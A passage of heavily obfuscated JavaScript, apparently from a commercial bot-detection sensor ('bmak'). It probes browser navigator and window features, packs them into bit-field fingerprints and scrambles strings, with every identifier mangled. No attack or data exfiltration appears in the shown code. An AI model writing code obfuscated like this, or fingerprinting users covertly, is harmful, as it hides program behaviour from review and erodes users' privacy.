IL()[IY(XY)],fp([],[][[]]))?IL()[IY(YH)].call(null,WP,Mg,mO,z6([])):IL()[IY(m3)](z6(p7),zz,p5,Jg)])&&(bOI=sIF[IL()[IY(m3)].apply(null,[Af,zz,p5,z6(z6(Hv))])](),YP(qE[Dj()[v7(JY)](md,b6)](bOI),bOI))){AOI=z6(z6(HK));return;}}finally{Gj.splice(Sq(HUF,Hv),Infinity,s3);if(AOI){Gj.pop();}if(nAF)throw ChI;}if(WbF){Gj.pop();}}var bVF;return Gj.pop(),bVF=jVF,bVF;}Gj.pop();}break;case IT:{var hlF=GUF[tC];Gj.push(BBI);if(qE[pj()[Vk(JY)](cX,J2,XrI)][ZH()[OL(mq)](wQ,Ws,SM,kgI)](hlF)){var GlF;return Gj.pop(),GlF=hlF,GlF;}Gj.pop();}break;case HE:{var ZDI=GUF[tC];var JBF;Gj.push(JCI);return JBF=qE[YP(typeof Dj()[v7(vg)],fp('',[][[]]))?Dj()[v7(JY)](md,Y5):Dj()[v7(BX)](NdI,PCI)][IL()[IY(cX)].apply(null,[M5,gR,Mx,X4])](ZDI)[pj()[Vk(mq)](mJ,z6(z6([])),Hs)](function(NSF){return ZDI[NSF];})[p7],Gj.pop(),JBF;}break;case SU:{var TKF=GUF[tC];Gj.push(Nz);var S1F=TKF[pj()[Vk(mq)](mJ,Zx,mm)](function(ZDI){return hBF.apply(this,[HE,arguments]);});var qAF;return qAF=S1F[IL()[IY(zz)].call(null,Om,Lf,Cm,z6(z6([])))](YP(typeof Dj()[v7(rJ)],fp([],[][[]]))?Dj()[v7(qG)](VG,WL):Dj()[v7(BX)](IX,SEI)),Gj.pop(),qAF;}break;case SC:{Gj.push(sUI);try{var KOI=Gj.length;var tSF=z6(z6(tC));var tKF=fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(qE[RH()[Kd(Dd)](sn,IH,WUI)](qE[ZH()[OL(R7)](J2,Om,U4,RT)][Dj()[v7(tQ)](WUI,XpI)]),vQI(qE[RH()[Kd(Dd)](ON,IH,WUI)](qE[jj(typeof ZH()[OL(bO)],'undefined')?ZH()[OL(vg)](f2,z6(z6(Hv)),kR,NMI):ZH()[OL(R7)](J2,Iz,vg,RT)][IL()[IY(xq)](Dz,I2,b0,z6(z6(Hv)))]),Hv)),vQI(qE[RH()[Kd(Dd)](m0,IH,WUI)](qE[ZH()[OL(R7)](J2,Lf,Nm,RT)][pj()[Vk(gd)].apply(null,[Nx,BM,W8I])]),rY)),vQI(qE[RH()[Kd(Dd)].apply(null,[Nm,IH,WUI])](qE[YP(typeof ZH()[OL(mq)],'undefined')?ZH()[OL(R7)](J2,Cj,z6(Hv),RT):ZH()[OL(vg)].call(null,gd,Ws,jG,zH)][RH()[Kd(X4)](z6(z6({})),qU,gd)]),Mg)),vQI(qE[RH()[Kd(Dd)](qX,IH,WUI)](qE[tg()[Gx(JY)](x5,XY,Nx,cTI)][Dj()[v7(qs)].apply(null,[m3,Pm])]),Cj)),vQI(qE[RH()[Kd(Dd)](BX,IH,WUI)](qE[ZH()[OL(R7)](J2,kR,Ec,RT)][ZH()[OL(qs)].call(null,rJ,cq,z6([]),PM)]),WN[Af])),vQI(qE[jj(typeof RH()[Kd(YN)],'undefined')?RH()[Kd(Mg)](qG,Kh,gKI):RH()[Kd(Dd)].apply(null,[z6([]),IH,WUI])](qE[ZH()[OL(R7)](J2,Jc,zH,RT)][jj(typeof Dj()[v7(Qk)],fp([],[][[]]))?Dj()[v7(BX)](vSI,c3):Dj()[v7(QJ)].call(null,Om,ZO)]),WN[m0])),vQI(qE[RH()[Kd(Dd)].apply(null,[zz,IH,WUI])](qE[ZH()[OL(R7)](J2,SM,Og,RT)][RH()[Kd(x4)](Dd,Fx,x5)]),Jc)),vQI(qE[RH()[Kd(Dd)](D4,IH,WUI)](qE[ZH()[OL(R7)](J2,z6(z6([])),jH,RT)][ZH()[OL(zH)](Np,Jc,z6({}),DrI)]),JY)),vQI(qE[RH()[Kd(Dd)](B5,IH,WUI)](qE[ZH()[OL(R7)](J2,mq,bs,RT)][ZH()[OL(QJ)].call(null,gN,z6(z6([])),gR,zcI)]),B6)),vQI(qE[RH()[Kd(Dd)].call(null,qX,IH,WUI)](qE[ZH()[OL(R7)].apply(null,[J2,SM,kR,RT])][YP(typeof RH()[Kd(J2)],fp('',[][[]]))?RH()[Kd(lJ)](Jc,v5,I2):RH()[Kd(Mg)](z6(z6({})),bh,hv)]),kL)),vQI(qE[RH()[Kd(Dd)](x5,IH,WUI)](qE[ZH()[OL(R7)](J2,Gg,BM,RT)][ZH()[OL(OG)](U0,I2,X4,xz)]),WN[kR])),vQI(qE[RH()[Kd(Dd)](wz,IH,WUI)](qE[ZH()[OL(R7)].call(null,J2,wz,hz,RT)][X7()[Vw(HO)].apply(null,[m0,m3,Z4,zcI,lP,QPI])]),Ls)),vQI(qE[RH()[Kd(Dd)](m3,IH,WUI)](qE[jj(typeof ZH()[OL(ZJ)],fp([],[][[]]))?ZH()[OL(vg)].call(null,Nt,z6(Hv),vg,cTI):ZH()[OL(R7)].call(null,J2,ZJ,fv,RT)][DX()[RG(Xq)].call(null,md,Gg,zcI,tw)]),Ig)),vQI(qE[RH()[Kd(Dd)](B6,IH,WUI)](qE[ZH()[OL(R7)](J2,bG,jG,RT)][tg()[Gx(gd)](X4,mq,B6,j5)]),YH)),vQI(qE[RH()[Kd(Dd)](zz,IH,WUI)](qE[ZH()[OL(R7)](J2,rJ,Ig,RT)][YP(typeof IL()[IY(Jg)],'undefined')?IL()[IY(XG)](Jc,kR,Fc,kL):IL()[IY(YH)](V2,IG,NbI,HO)]),CJ)),vQI(qE[RH()[Kd(Dd)](Ec,IH,WUI)](qE[ZH()[OL(R7)].apply(null,[J2,zz,I2,RT])][mQ()[M4(Ws)].apply(null,[kmI,sX,ZJ,cY])]),Nx)),vQI(qE[RH()[Kd(Dd)].call(null,Dz,IH,WUI)](qE[ZH()[OL(R7)](J2,d4,R7,RT)][Dj()[v7(OG)](Yc,Gv)]),zz)),vQI(qE[RH()[Kd(Dd)].apply(null,[BX,IH,WUI])](qE[jj(typeof ZH()[OL(ON)],'undefined')?ZH()[OL(vg)].call(null,X0I,P0,z6(Hv),KX):ZH()[OL(R7)](J2,V2,CJ,RT)][pj()[Vk(Vf)](md,MX,GUI)]),BX)),vQI(qE[jj(typeof RH()[Kd(hz)],fp([],[][[]]))?RH()[Kd(Mg)](m0,grI,L4):RH()[Kd(Dd)].call(null,vg,IH,WUI)](qE[ZH()[OL(R7)](J2,R7,qG,RT)][tM()[O9(zz)].call(null,B5,hz,Ig,qsI)]),lx)),vQI(qE[RH()[Kd(Dd)](SM,IH,WUI)](qE[ZH()[OL(R7)](J2,Qk,sn,RT)][tM()[O9(Zx)].apply(null,[UM,Nt,wG,qsI])]),WN[R7])),vQI(qE[RH()[Kd(Dd)](Vm,IH,WUI)](qE[ZH()[OL(R7)](J2,z6(Hv),Z4,RT)][ZH()[OL(Y7)].call(null,m3,A4,lx,q5)]),m0)),vQI(qE[RH()[Kd(Dd)](m0,IH,WUI)](qE[jj(typeof ZH()[OL(MX)],'undefined')?ZH()[OL(vg)](T7I,Af,mq,RFI):ZH()[OL(R7)](J2,qX,kR,RT)][HQ()[zt(Nm)].call(null,x5,rJ,SWI,Yc,z6(z6(Hv)),qUI)]),x5)),vQI(qE[RH()[Kd(Dd)](BM,IH,WUI)](qE[DX()[RG(rY)](vg,Nm,R8I,jM)][pj()[Vk(Jc)].apply(null,[T9,Og,Nj])]),WN[qG])),vQI(qE[RH()[Kd(Dd)](wG,IH,WUI)](qE[tg()[Gx(JY)](vw,XY,mP,cTI)][YP(typeof Dj()[v7(BX)],fp('',[][[]]))?Dj()[v7(Y7)](jG,Z):Dj()[v7(BX)].call(null,B2,IJ)]),Yc));var FAF;return Gj.pop(),FAF=tKF,FAF;}catch(XAF){Gj.splice(Sq(KOI,Hv),Infinity,sUI);var x2I;return Gj.pop(),x2I=WN[Hv],x2I;}Gj.pop();}break;case XZ:{Gj.push(g1I);var lUF=qE[YP(typeof IL()[IY(AEI)],'undefined')?IL()[IY(Jc)].apply(null,[HO,Af,zm,hv]):IL()[IY(YH)](Z4,B3I,X0I,z6({}))][tM()[O9(wG)](VG,BM,Nx,B)]?WN[Ls]:WN[Hv];var vAF=qE[IL()[IY(Jc)].apply(null,[Ux,Af,zm,XY])][Dj()[v7(Cn)](cY,P)]?Hv:p7;var KBF=qE[IL()[IY(Jc)].apply(null,[Ux,Af,zm,x4])][HQ()[zt(En)](YH,Nm,MAI,B6,m3,DK)]?WN[Ls]:p7;var krF=qE[IL()[IY(Jc)](Og,Af,zm,z6([]))][DX()[RG(En)].apply(null,[Cj,XR,cc,JY])]?Hv:p7;var ADI=qE[IL()[IY(Jc)](Og,Af,zm,p9)][X7()[Vw(U4)](x5,XY,HO,A5,lx,zs)]?WN[Ls]:p7;var xOI=qE[IL()[IY(Jc)](Ux,Af,zm,z6(p7))][Dj()[v7(v9)](M5,Jp)]?Hv:WN[Hv];var fVF=qE[IL()[IY(Jc)](YH,Af,zm,Lf)][YP(typeof tM()[O9(Gg)],fp(ZH()[OL(kL)].apply(null,[Y7,m0,P0,qA]),[][[]]))?tM()[O9(Xq)](bCI,cq,kL,MH):tM()[O9(vg)](S4,d4,jrI,tQ)]?Hv:p7;var pAF=qE[IL()[IY(Jc)].apply(null,[z6([]),Af,zm,d4])][jj(typeof RH()[Kd(XR)],'undefined')?RH()[Kd(Mg)].call(null,BX,nFI,KX):RH()[Kd(gd)](kR,S0,Ec)]?Hv:p7;var bSF=qE[IL()[IY(Jc)].apply(null,[zz,Af,zm,z6(z6([]))])][jj(typeof Dj()[v7(fv)],fp([],[][[]]))?Dj()[v7(BX)](RQ,YMI):Dj()[v7(WP)].apply(null,[Nm,VI])]?Hv:p7;var BSF=qE[YP(typeof DX()[RG(Ws)],fp([],[][[]]))?DX()[RG(x5)](JY,D4,cx,rD):DX()[RG(Jc)](WO,x4,N9,ZAI)][ZH()[OL(rY)](fv,rJ,z6(z6([])),Vp)].bind?WN[Ls]:p7;var LAF=qE[IL()[IY(Jc)].call(null,fv,Af,zm,z6(Hv))][tg()[Gx(Qf)].apply(null,[z6(z6(Hv)),D4,mq,vb])]?Hv:p7;var kAF=qE[IL()[IY(Jc)].apply(null,[z6(z6({})),Af,zm,bs])][pj()[Vk(XG)](p9,jG,vm)]?WN[Ls]:p7;var QVF;var f2I;try{var LVF=Gj.length;var dBF=z6(HK);QVF=qE[IL()[IY(Jc)](wN,Af,zm,A4)][ZH()[OL(JII)].apply(null,[gh,Ws,hv,RY])]?Hv:p7;}catch(EIF){Gj.splice(Sq(LVF,Hv),Infinity,g1I);QVF=p7;}try{var WBF=Gj.length;var cbF=z6(HK);f2I=qE[IL()[IY(Jc)].call(null,cq,Af,zm,ON)][YP(typeof tM()[O9(p9)],'undefined')?tM()[O9(En)].call(null,QbI,Gg,kL,z7):tM()[O9(vg)](qvI,mq,XjI,rrI)]?Hv:p7;}catch(zOI){Gj.splice(Sq(WBF,Hv),Infinity,g1I);f2I=p7;}var qVF;return Gj.pop(),qVF=fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(fp(lUF,vQI(vAF,Hv)),vQI(KBF,WN[Ec])),vQI(krF,Mg)),vQI(ADI,Cj)),vQI(xOI,WN[Af])),vQI(fVF,vg)),vQI(pAF,Jc)),vQI(QVF,JY)),vQI(f2I,B6)),vQI(bSF,WN[BM])),vQI(BSF,XY)),vQI(LAF,Ls)),vQI(kAF,Ig)),qVF;}break;case pW:{var xlF=GUF[tC];Gj.push(Mq);var fbF=ZH()[OL(kL)].call(null,Y7,z6({}),WP,dD);var AKF=jj(typeof Dj()[v7(zw)],'undefined')?Dj()[v7(BX)](Fs,Df):Dj()[v7(qf)].apply(null,[Hv,kO]);var qCF=p7;var nVF=xlF[RH()[Kd(RR)](YH,JL,T9)]();while(qg(qCF,nVF[RH()[Kd(p7)](Jc,sG,cY)])){if(gP(AKF[IL()[IY(gR)].call(null,bs,jH,UBI,m3)](nVF[IL()[IY(Cj)].call(null,md,Om,Yz,XY)](qCF)),p7)||gP(AKF[IL()[IY(gR)](Vm,jH,UBI,Om)](nVF[IL()[IY(Cj)](Jc,Om,Yz,En)](fp(qCF,WN[Ls]))),p7)){fbF+=Hv;}else{fbF+=p7;}qCF=fp(qCF,rY);}var vlF;return Gj.pop(),vlF=fbF,vlF;}break;case fE:{var tAF;var TVF;Gj.push(HpI);var gUF;for(tAF=p7;qg(tAF,GUF[RH()[Kd(p7)].apply(null,[B5,KG,cY])]);tAF+=WN[Ls]){gUF=GUF[tAF];}TVF=gUF[jj(typeof tM()[O9(YH)],fp([],[][[]]))?tM()[O9(vg)](QEI,Ec,Xw,XII):tM()[O9(cX)](JX,bG,Ux,BUI)]();if(qE[IL()[IY(Jc)].apply(null,[Vm,Af,zn,ON])].bmak[tg()[Gx(AEI)].apply(null,[Af,Mg,Zx,SL])][TVF]){qE[IL()[IY(Jc)].call(null,zH,Af,zn,z6(Hv))].bmak[YP(typeof tg()[Gx(zH)],fp('',[][[]]))?tg()[Gx(AEI)](Jg,Mg,rw,SL):tg()[Gx(Ux)].apply(null,[JY,l9,BX,Iq])][TVF].apply(qE[IL()[IY(Jc)](z6(p7),Af,zn,B5)].bmak[tg()[Gx(AEI)](Ig,Mg,Vm,SL)],gUF);}Gj.pop();}break;case UU:{Gj.push(IJ);var q2I=TVI;var GOI=ZH()[OL(kL)](Y7,vw,JY,Od);for(var ZOI=p7;qg(ZOI,q2I);ZOI++){GOI+=Dj()[v7(cX)].call(null,tQ,tWI);q2I++;}Gj.pop();}break;case CI:{Gj.push(RD);qE[Dj()[v7(E2)](CJ,W0)](function(){return hBF.apply(this,[UU,arguments]);},G4);Gj.pop();}break;}};var X2=function(MlF){var JJI=MlF%4;if(JJI===2)JJI=3;var nlF=42+JJI;var EbF;if(nlF===42){EbF=function USF(XhI,qOI){return XhI*qOI;};}else if(nlF===43){EbF=function WDI(YlF,d2I){return YlF+d2I;};}else{EbF=function ABF(mDI,lrF){return mDI-lrF;};}return EbF;};var st=function(cCF,b1F){return cCF in b1F;};var gP=function(kSF,tCF){return kSF>=tCF;};var HQI=function(PKF,rCF){return PKF[wAF[Mg]](rCF);};var jOI=function(){return nRI.apply(this,[pW,arguments]);};var Um=function hAF(YSF,C1F){'use strict';var dlF=hAF;switch(YSF){case pW:{var JAF=C1F[tC];var HBF=C1F[HK];var KVF;var LFF;Gj.push(ZlI);var mFF;var rJI;var bbF=X7()[Vw(rY)].call(null,Hv,BX,J2,l8I,lP,EFI);var ZKF=JAF[HQ()[zt(Cj)].apply(null,[Ux,Cj,tw,YH,Ux,IIF])](bbF);for(rJI=WN[Hv];qg(rJI,ZKF[RH()[Kd(p7)](Gg,Pt,cY)]);rJI++){KVF=FP(AN(Nk(HBF,JY),WN[Mg]),ZKF[RH()[Kd(p7)](SM,Pt,cY)]);HBF*=WN[Cj];HBF&=WN[JY];HBF+=MB[DX()[RG(p7)](B6,rJ,GD,E2)]();HBF&=WN[vg];LFF=FP(AN(Nk(HBF,JY),WN[Mg]),ZKF[YP(typeof RH()[Kd(Jc)],'undefined')?RH()[Kd(p7)](z6(z6({})),Pt,cY):RH()[Kd(Mg)].apply(null,[Om,EEI,HZI])]);HBF*=WN[Cj];HBF&=WN[JY];HBF+=WN[Ux];HBF&=MB[RH()[Kd(Ls)].call(null,hv,qVI,Yc)]();mFF=ZKF[KVF];ZKF[KVF]=ZKF[LFF];ZKF[LFF]=mFF;}var YOI;return YOI=ZKF[IL()[IY(zz)](p7,Lf,sj,YH)](bbF),Gj.pop(),YOI;}break;case SC:{var slF=C1F[tC];Gj.push(s4I);if(YP(typeof slF,RH()[Kd(kL)](Dz,tL,R2))){var lbF;return lbF=ZH()[OL(kL)](Y7,z6({}),m3,zb),Gj.pop(),lbF;}var A1F;return A1F=slF[tg()[Gx(En)].call(null,Af,Hv,XY,Yd)](new (qE[X7()[Vw(CJ)].call(null,vg,m0,cY,zx,X4,O4)])(Dj()[v7(Zx)](wQ,Nd),Dj()[v7(En)](wN,qL)),pj()[Vk(cY)](vg,z6(z6(Hv)),nx))[tg()[Gx(En)](hz,Hv,gN,Yd)](new (qE[X7()[Vw(CJ)](vg,Mn,fv,zx,X4,O4)])(pj()[Vk(cq)](hz,Ls,Dm),Dj()[v7(En)].call(null,wN,qL)),YP(typeof Dj()[v7(zz)],'undefined')?Dj()[v7(rw)].apply(null,[v9,l0]):Dj()[v7(BX)].apply(null,[g3,sM]))[tg()[Gx(En)].apply(null,[Qk,Hv,HO,Yd])](new (qE[X7()[Vw(CJ)].call(null,vg,Jc,Ls,zx,En,O4)])(pj()[Vk(wG)].apply(null,[mq,z6(z6(Hv)),x7]),Dj()[v7(En)](wN,qL)),X7()[Vw(Nx)].call(null,rY,z6([]),M5,dk,I2,zz))[tg()[Gx(En)].call(null,wN,Hv,Yc,Yd)](new (qE[X7()[Vw(CJ)].apply(null,[vg,kR,jG,zx,bG,O4])])(RH()[Kd(Nm)].apply(null,[wN,Bg,wQ]),Dj()[v7(En)](wN,qL)),RH()[Kd(p9)](bG,Qj,X4))[tg()[Gx(En)](CJ,Hv,d4,Yd)](new (qE[jj(typeof X7()[Vw(Cj)],fp([],[][[]]))?X7()[Vw(kL)].apply(null,[n2,BX,Hv,DlI,z6(z6(Hv)),ZJ]):X7()[Vw(CJ)](vg,ZJ,Np,zx,z6(z6({})),O4)])(ZH()[OL(HO)](cq,Yc,z6(z6(Hv)),Rd),Dj()[v7(En)].apply(null,[wN,qL])),DX()[RG(JY)].call(null,rY,jH,dk,lw))[tg()[Gx(En)].call(null,BM,Hv,Gg,Yd)](new (qE[YP(typeof X7()[Vw(vg)],fp(ZH()[OL(kL)].apply(null,[Y7,z6(z6(p7)),vg,zb]),[][[]]))?X7()[Vw(CJ)].call(null,vg,M5,sn,zx,J2,O4):X7()[Vw(kL)](ZKI,R7,lx,ggI,Yc,b8I)])(jj(typeof tg()[Gx(Om)],'undefined')?tg()[Gx(Ux)](YH,P1I,z6([]),T9):tg()[Gx(rw)](bs,WUI,Ts,rL),Dj()[v7(En)].call(null,wN,qL)),pj()[Vk(Om)].apply(null,[Cj,I2,Qv]))[YP(typeof tg()[Gx(YH)],fp('',[][[]]))?tg()[Gx(En)].apply(null,[hv,Hv,X4,Yd]):tg()[Gx(Ux)].apply(null,[z6(Hv),xGI,hv,Kn])](new (qE[YP(typeof X7()[Vw(JY)],fp([],[][[]]))?X7()[Vw(CJ)](vg,Mg,BX,zx,d4,O4):X7()[Vw(kL)](fFI,z6([]),m3,ZBI,Ig,sG)])(HQ()[zt(B6)](vg,rY,p7,J2,hz,Op),Dj()[v7(En)](wN,qL)),DX()[RG(B6)](Cj,Np,dk,Vm))[tg()[Gx(En)].call(null,rw,Hv,cX,Yd)](new (qE[X7()[Vw(CJ)].apply(null,[vg,BM,jH,zx,wN,O4])])(DX()[RG(XY)].call(null,vg,wG,Op,p7),Dj()[v7(En)](wN,qL)),YP(typeof tM()[O9(JY)],fp(YP(typeof ZH()[OL(p7)],'undefined')?ZH()[OL(kL)](Y7,wz,BX,zb):ZH()[OL(vg)].apply(null,[Zx,z6(z6(p7)),En,zz]),[][[]]))?tM()[O9(Nx)](S5I,m0,Cj,dk):tM()[O9(vg)](U2,zH,wCI,ds))[ZH()[OL(Ws)](lJ,R7,D4,Ix)](p7,E2),Gj.pop(),A1F;}break;case XB:{var TrF=C1F[tC];var KSF=C1F[HK];var WUF;Gj.push(jH);return WUF=fp(qE[tg()[Gx(JY)](rY,XY,hz,NbI)][ZH()[OL(Dd)](Bn,Ec,WP,fdI)](Ww(qE[tg()[Gx(JY)].apply(null,[p7,XY,dn,NbI])][Dj()[v7(cX)].call(null,tQ,nM)](),fp(Sq(KSF,TrF),WN[Ls]))),TrF),Gj.pop(),WUF;}break;case lB:{var srF=C1F[tC];Gj.push(fPI);var bUF=new (qE[Dj()[v7(kR)].call(null,Z4,J9)])();var vKF=bUF[IL()[IY(kR)](Om,JY,ZFI,V2)](srF);var QKF=ZH()[OL(kL)].apply(null,[Y7,sn,A4,gmI]);vKF[pj()[Vk(x5)].call(null,HO,wN,pcI)](function(VlF){Gj.push(Nz);QKF+=qE[YP(typeof tg()[Gx(m0)],fp([],[][[]]))?tg()[Gx(Jc)].call(null,hz,lx,Lf,Av):tg()[Gx(Ux)](md,ETI,dn,rY)][YP(typeof tg()[Gx(Cj)],fp('',[][[]]))?tg()[Gx(Yc)](Af,Ig,Iz,JP):tg()[Gx(Ux)](z6(Hv),B2,bs,Q2)](VlF);Gj.pop();});var YhI;return YhI=qE[jj(typeof ZH()[OL(Gg)],fp([],[][[]]))?ZH()[OL(vg)].call(null,OBF,z6(z6(Hv)),cY,QPI):ZH()[OL(Ls)].apply(null,[F9,Og,z6([]),gC])](QKF),Gj.pop(),YhI;}break;case hZ:{Gj.push(FWI);var hDI;return hDI=new (qE[tg()[Gx(Ws)](Dz,Y7,p9,HT)])()[HQ()[zt(XY)](zz,Ws,zq,Ws,ON,Jz)](),Gj.pop(),hDI;}break;case FC:{Gj.push(dQ);var bBF=[IL()[IY(HO)].apply(null,[Nt,Ls,Fx,cq]),tg()[Gx(kR)](z6(z6(Hv)),bs,bG,XF),YP(typeof Dj()[v7(lx)],fp([],[][[]]))?Dj()[v7(zH)](R7,N1):Dj()[v7(BX)].apply(null,[mWI,AdI]),pj()[Vk(Zx)](Ws,B5,IH),YP(typeof Dj()[v7(Yc)],'undefined')?Dj()[v7(Af)](Af,Nc):Dj()[v7(BX)](NLI,tn),pj()[Vk(En)](Mn,Om,fdI),jj(typeof Dj()[v7(Mg)],fp('',[][[]]))?Dj()[v7(BX)].apply(null,[rz,YbI]):Dj()[v7(R7)].apply(null,[Y7,Jk]),YP(typeof ZH()[OL(U4)],fp('',[][[]]))?ZH()[OL(mP)](Hv,Yc,gN,NUI):ZH()[OL(vg)](Xs,z6(z6([])),Ec,j2),IL()[IY(Dd)](z6(p7),lP,Z0,Mn),tg()[Gx(HO)](Hv,ON,YH,kY),RH()[Kd(rw)].apply(null,[V2,t7,p9]),ZH()[OL(Z4)].call(null,Og,p9,Af,UP),jj(typeof RH()[Kd(BX)],fp('',[][[]]))?RH()[Kd(Mg)](XY,L6I,L3):RH()[Kd(cX)].call(null,rw,vf,wq),mQ()[M4(lx)](kw,mO,sn,mP),IL()[IY(Qk)](hz,J2,Hs,Om),RH()[Kd(wz)](gR,qPI,Hv),YP(typeof ZH()[OL(vg)],fp('',[][[]]))?ZH()[OL(gN)](Nt,Nx,A4,v3):ZH()[OL(vg)].call(null,T9,zH,WP,PX),RH()[Kd(Ws)](Xq,E3,sM),tg()[Gx(Dd)].call(null,jG,zw,Mg,mbI),IL()[IY(zH)].call(null,ZJ,BX,bq,J2),HQ()[zt(Ig)](wG,dn,T3,fv,z6(z6(p7)),WxI),X7()[Vw(BX)].apply(null,[zH,cX,X4,LKI,z6({}),x5]),pj()[Vk(rw)].call(null,Vm,Ls,L9),RH()[Kd(kR)](z6(z6({})),Sk,Iz),ZH()[OL(XR)](R7,V2,V2,d6I),pj()[Vk(cX)](gN,SM,ZN),jj(typeof X7()[Vw(lx)],'undefined')?X7()[Vw(kL)](ER,Yc,I2,JbI,mq,Tw):X7()[Vw(lx)](lx,vg,jH,s2,z6(z6({})),ltI)];if(fG(typeof qE[jj(typeof ZH()[OL(Mg)],fp([],[][[]]))?ZH()[OL(vg)].apply(null,[Qw,z6({}),z6([]),r3]):ZH()[OL(R7)].apply(null,[J2,z6([]),Nx,D0])][YP(typeof RH()[Kd(Ls)],'undefined')?RH()[Kd(HO)].apply(null,[HO,Pj,ZJ]):RH()[Kd(Mg)](d4,I2,ER)],tg()[Gx(CJ)](Lf,Lf,XR,pm))){var BrF;return Gj.pop(),BrF=null,BrF;}var DSF=bBF[YP(typeof RH()[Kd(CJ)],'undefined')?RH()[Kd(p7)].apply(null,[z6(z6(Hv)),BD,cY]):RH()[Kd(Mg)].apply(null,[J2,q8I,SP])];var O2I=jj(typeof ZH()[OL(cY)],'undefined')?ZH()[OL(vg)](nG,z6(p7),cX,xVI):ZH()[OL(kL)](Y7,Og,Gg,vX);for(var SVF=p7;qg(SVF,DSF);SVF++){var OlF=bBF[SVF];if(YP(qE[ZH()[OL(R7)](J2,z6(Hv),z6(z6({})),D0)][RH()[Kd(HO)](V2,Pj,ZJ)][OlF],undefined)){O2I=ZH()[OL(kL)](Y7,zz,XR,vX)[IL()[IY(B5)](cq,T9,s9,z6(p7))](O2I,jj(typeof Dj()[v7(Ws)],'undefined')?Dj()[v7(BX)](b8I,Gg):Dj()[v7(qG)].apply(null,[VG,sY]))[IL()[IY(B5)].apply(null,[z6([]),T9,s9,z6({})])](SVF);}}var ROI;return Gj.pop(),ROI=O2I,ROI;}break;case vV:{var X1F;Gj.push(EMI);return X1F=jj(typeof qE[IL()[IY(Jc)].call(null,Om,Af,Pg,Ec)][Dj()[v7(d4)](JD,EII)],pj()[Vk(XY)](U0,EG,ms))||jj(typeof qE[IL()[IY(Jc)](Ig,Af,Pg,z6(p7))][ZH()[OL(Iz)](vO,jG,z6(z6(Hv)),Id)],pj()[Vk(XY)](U0,Ec,ms))||jj(typeof qE[IL()[IY(Jc)].apply(null,[Qk,Af,Pg,D4])][tM()[O9(B5)].call(null,d8I,jG,Ec,xD)],YP(typeof pj()[Vk(Ec)],fp([],[][[]]))?pj()[Vk(XY)](U0,Gg,ms):pj()[Vk(Hv)].apply(null,[Uz,n6,SWI])),Gj.pop(),X1F;}break;case E8:{Gj.push(Ft);try{var kDI=Gj.length;var lIF=z6(HK);var s2I;return s2I=z6(z6(qE[IL()[IY(Jc)].call(null,qX,Af,nd,Np)][YP(typeof mQ()[M4(rY)],fp(ZH()[OL(kL)].apply(null,[Y7,m3,Qk,PS]),[][[]]))?mQ()[M4(B5)](xVI,BBI,HO,YH):mQ()[M4(Hv)].apply(null,[xGI,NYI,cY,SQ])])),Gj.pop(),s2I;}catch(tJI){Gj.splice(Sq(kDI,Hv),Infinity,Ft);var sBF;return Gj.pop(),sBF=z6({}),sBF;}Gj.pop();}break;case EA:{Gj.push(RCI);try{var tUF=Gj.length;var BlF=z6(HK);var hrF;return hrF=z6(z6(qE[YP(typeof IL()[IY(B6)],fp('',[][[]]))?IL()[IY(Jc)](Mg,Af,jN,z6(z6([]))):IL()[IY(YH)].call(null,BM,XzI,SP,qX)][tg()[Gx(Qk)](m3,H9,R7,S0)])),Gj.pop(),hrF;}catch(jbF){Gj.splice(Sq(tUF,Hv),Infinity,RCI);var O1F;return Gj.pop(),O1F=z6({}),O1F;}Gj.pop();}break;case HE:{Gj.push(TII);var ZBF;return ZBF=z6(z6(qE[IL()[IY(Jc)].call(null,XY,Af,kx,z6(z6(Hv)))][pj()[Vk(wz)](J2,lx,PJ)])),Gj.pop(),ZBF;}break;case FV:{Gj.push(W1I);try{var hUF=Gj.length;var WlF=z6(HK);var CFF=fp(qE[RH()[Kd(Dd)](XR,HFI,WUI)](qE[IL()[IY(Jc)](Vm,Af,IO,B6)][pj()[Vk(Ws)](tQ,EG,Ud)]),vQI(qE[YP(typeof RH()[Kd(Xq)],fp([],[][[]]))?RH()[Kd(Dd)](D4,HFI,WUI):RH()[Kd(Mg)].apply(null,[lP,KR,qUI])](qE[IL()[IY(Jc)].call(null,z6(z6({})),Af,IO,jH)][HQ()[zt(YH)](Og,Cj,YH,Z4,ZJ,dZI)]),WN[Ls]));CFF+=fp(vQI(qE[RH()[Kd(Dd)].call(null,Dd,HFI,WUI)](qE[IL()[IY(Jc)](rY,Af,IO,Ec)][IL()[IY(Af)].apply(null,[YH,BM,lSI,Dz])]),rY),vQI(qE[RH()[Kd(Dd)](Ws,HFI,WUI)](qE[IL()[IY(Jc)](kL,Af,IO,ON)][RH()[Kd(Qk)](WP,Bs,Z4)]),Mg));CFF+=fp(vQI(qE[jj(typeof RH()[Kd(gN)],'undefined')?RH()[Kd(Mg)](cq,Gz,Uz):RH()[Kd(Dd)](z6(z6(p7)),HFI,WUI)](qE[IL()[IY(Jc)].call(null,Ts,Af,IO,qG)][IL()[IY(R7)].call(null,bs,fv,l3,kL)]),Cj),vQI(qE[RH()[Kd(Dd)](lP,HFI,WUI)](qE[IL()[IY(Jc)](Iz,Af,IO,p9)][ZH()[OL(lP)].call(null,jH,z6({}),XY,HbI)]),Ux));CFF+=fp(vQI(qE[RH()[Kd(Dd)].apply(null,[n6,HFI,WUI])](qE[IL()[IY(Jc)].apply(null,[BM,Af,IO,z6([])])][Dj()[v7(mP)](bO,f3)]),WN[m0]),vQI(qE[YP(typeof RH()[Kd(p9)],'undefined')?RH()[Kd(Dd)](D4,HFI,WUI):RH()[Kd(Mg)].call(null,Og,ON,Pt)](qE[IL()[IY(Jc)](mq,Af,IO,z6({}))][YP(typeof IL()[IY(HO)],fp('',[][[]]))?IL()[IY(qG)](z6(p7),mP,wx,dn):IL()[IY(YH)].call(null,YH,XR,xX,qG)]),Jc));CFF+=fp(vQI(qE[RH()[Kd(Dd)](z6(z6([])),HFI,WUI)](qE[jj(typeof IL()[IY(XR)],fp('',[][[]]))?IL()[IY(YH)](hv,jNI,mFI,z6([])):IL()[IY(Jc)].apply(null,[Jg,Af,IO,zH])][YP(typeof 